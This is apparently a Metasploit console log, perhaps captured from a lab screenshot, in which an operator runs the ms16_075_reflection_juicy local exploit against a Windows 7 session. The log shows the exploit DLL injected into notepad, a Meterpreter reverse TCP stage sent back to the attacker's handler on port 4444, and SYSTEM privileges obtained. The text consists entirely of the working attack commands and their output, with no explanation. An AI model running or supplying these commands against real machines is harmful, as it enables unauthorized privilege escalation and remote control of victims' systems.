 msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms
16_075_reflection_juicy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 1
session => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 192.168.132.173:4444
[+] Target appears to be vulnerable (Windows 7)
[*] Launching notepad to host the exploit...
[+] Process 676 launched.
[*] Reflectively injecting the exploit DLL into 676...
[*] Injecting exploit into 676...
[*] Exploit injected. Injecting exploit configuration into 676...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to co
mplete.
[*] Sending stage (176198 bytes) to 192.168.132.128
[*] Meterpreter session 3 opened (192.168.132.173:4444 -> 192.168.132.128:492
63) at 2024-10-28 10:33:56 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM